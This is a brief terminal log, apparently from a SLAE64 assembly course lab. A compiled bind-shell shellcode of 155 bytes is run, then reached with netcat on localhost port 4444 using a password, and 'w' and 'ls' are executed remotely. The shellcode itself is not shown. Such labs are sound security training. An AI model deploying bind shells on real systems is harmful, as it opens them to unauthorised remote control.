 SLAE64> ./shellcode
ShellCode Lenght: 155
SLAE> nc localhost 4444
Passwd: 12345678
w
 21:33:06 up  2:16,  1 user,  load average: 0.26, 0.09, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty7     :0               19:18    2:16m 25.46s 25.46s /usr/lib/xorg/Xorg :0 -s
eat seat0 -auth /var/run/lightdm/root/:0 -nolisten tcp vt7 -novtswitch
ls
0_BindShell-ExecveStack
0_BindShell-ExecveStack.nasm
0_BindShell-ExecveStack.o
0_shellcode
0_shellcode.c
BindShell-ExecveJMP.nasm